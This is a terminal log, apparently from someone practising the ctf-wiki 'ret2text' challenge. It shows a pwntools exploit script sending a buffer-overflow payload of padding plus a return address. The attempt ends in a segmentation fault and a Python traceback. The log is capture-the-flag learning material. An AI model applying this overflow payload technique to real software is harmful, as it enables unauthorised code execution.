 cyberpwner@cyberpwner-virtual-machine:/mnt/hgfs/ctf-wiki$ python ret2textexp.py
[!] Could not find executable 'ret2text' in $PATH, using './ret2text' instead
[+] Starting local process './ret2text' argv=[b'ret2text'] : pid 32572
ret2textexp.py:6: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  c2yb8er.recvuntil("There is something amazing here, do you know anything?")
[DEBUG] Received 0x37 bytes:
    b'There is something amazing here, do you know anything?\n'
[DEBUG] Sent 0x75 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000070  ee 92 04 08  0a                                     │····│·│
    00000075
[*] Switching to interactive mode
[DEBUG] Received 0x21 bytes:
    b'Maybe I will tell you next time !'
Maybe I will tell you next time ![*] Got EOF while reading in interactive
$ 1
[DEBUG] Sent 0x2 bytes:
    b'1\n'
[*] Process './ret2text' stopped with exit code -11 (SIGSEGV) (pid 32572)
[*] Got EOF while sending in interactive
Traceback (most recent call last):
  File "/home/cyberpwner/.local/lib/python3.8/site-packages/pwnlib/tubes/process.py", line 746, in close
    fd.close()
BrokenPipeError: [Errno 32] Broken pipe